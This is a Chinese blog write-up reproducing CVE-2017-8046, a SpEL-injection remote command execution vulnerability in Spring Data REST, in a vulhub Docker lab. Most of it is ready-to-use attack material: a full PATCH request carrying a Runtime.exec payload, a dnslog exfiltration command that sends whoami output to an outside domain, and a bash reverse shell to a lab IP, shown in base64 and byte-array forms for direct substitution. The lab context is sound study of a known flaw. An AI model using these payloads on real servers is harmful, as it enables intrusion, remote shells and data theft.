【vulhub】Spring Data Rest 远程命令执行漏洞(CVE-2017-8046)漏洞复现验证和getshell。
漏洞详情
Spring Data REST是一个构建在Spring Data之上,为了帮助开发者更加容易地开发REST风格的Web服务。在REST API的Patch方法中(实现RFC6902),path的值被传入setValue,导致执行了SpEL表达式,触发远程命令执行漏洞。
参考链接:
http://xxlegend.com/2017/09/29/Spring%20Data%20Rest服务器PATCH请求远程代码执行漏洞CVE-2017-8046补充分析/
https://tech.meituan.com/Spring_Data_REST_远程代码执行漏洞%28CVE-2017-8046%29_分析与复现.html
影响范围
影响范围
pivotal Spring Data REST < 2.5.12 2.6.7 3.0 RC3
pivotal Spring Boot < 2.0.0M4
pivotal Spring Data < Kay-RC3
利用条件:customers目录
环境搭建
docker-compose up -d
等待环境启动完成,然后访问http://your-ip:8080/即可看到json格式的返回值,说明这是一个Restful风格的API服务器。

访问http://your-ip:8080/customers/1

看到一个资源。我们使用PATCH请求来修改之:
并不是我自己抓的包,这里的数据包我是用的参考文章的第一篇的数据包
PATCH /customers/1 HTTP/1.1
Host: 192.168.100.23:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 202
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value": "vulhub" }]
path的值是SpEL表达式,发送上述数据包,将执行new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}表示的命令touch /tmp/success

成功发送数据包之后,
验证1
touch /tmp/success

可以进入docker容器内查看是否执行命令
进入docker容器:docker exec -it 容器ID /bin/bash
可以看到/tmp/目录中成功创建success
验证二

这里用dnslog来验证。
先获取一个dns地址
7eta0p.dnslog.cn


拼接命令
curl `whoami`.7eta0p.dnslog.cn
base64编码
对反弹shell的POC进行base64编码(java反弹shell都需要先编码,不然不会成功,原因貌似是runtime不支持管道符)


最后ascii编码
98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,51,86,121,98,67,66,103,100,50,104,118,89,87,49,112,89,67,52,51,90,88,82,104,77,72,65,117,90,71,53,122,98,71,57,110,76,109,78,117,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125
替换对应的payload,重新发送数据包
成功反弹回显到dnslog上


反弹shell
bash -i >& /dev/tcp/192.168.100.23/9090 0>&1
base64编码
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4yMy85MDkwIDA+JjE=}|{base64,-d}|{bash,-i}
ascii编码
98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,69,119,77,67,52,121,77,121,56,53,77,68,107,119,73,68,65,43,74,106,69,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125
替换掉touch /tmp/success对应的payload,重新发送数据包
成功反弹shell
参考文章:
https://blog.csdn.net/baidu_38844729/article/details/107149916
https://github.com/vulhub/vulhub/tree/master/spring/CVE-2017-8046
Spring Data Rest 远程命令执行漏洞(CVE-2017-8046)